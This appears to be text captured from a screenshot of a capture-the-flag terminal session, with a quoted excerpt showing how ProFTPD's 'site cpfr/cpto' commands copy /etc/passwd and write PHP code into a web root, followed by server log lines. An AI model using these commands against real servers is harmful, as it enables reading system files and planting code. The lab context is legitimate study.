 john@xps15: ~/ctf/tryhackme/ytkenobi
En
11:19 AM
john@xps15: ~/ctf/tryhackme/ytkenobi 95x25
214 Direct comments to root@www01a
site cpfr /etc/passwd
350 File or directory exists, ready for destination name
site cpto /tmp/passwd.copy
250 Copy successful
-----------------------------------------
He provides another, scarier example:
------------------------------
site cpfr /etc/passwd
350 File or directory exists, ready for destination name
site cpto <?php phpinfo(); ?>
550 cpto: Permission denied
site cpfr /proc/self/fd/3
350 File or directory exists, ready for destination name
site cpto /var/www/test.php
test.php now contains
----------------------
2015-04-04 02:01:13,159 slon-P5Q proftpd[16255] slon-P5Q
(slon-P5Q.lan[192.168.3.193]): error rewinding scoreboard: Invalid argumen
2015-04-04 02:01:13,159 slon-P5Q proftpd[16255] slon-P5Q
(slon-P5Q.lan[192.168.3.193]): FTP session opened.
: